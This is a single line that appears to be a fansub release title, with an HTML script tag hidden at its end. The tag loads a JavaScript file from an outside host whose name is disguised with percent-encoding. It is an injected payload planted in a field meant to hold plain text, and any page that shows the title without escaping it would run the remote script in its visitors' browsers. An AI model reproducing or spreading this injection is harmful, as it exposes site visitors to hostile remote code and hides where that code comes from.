 [夜桜字幕组][180926][Ivory Tower]里菜と穴(りなとあな)[BIG5]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>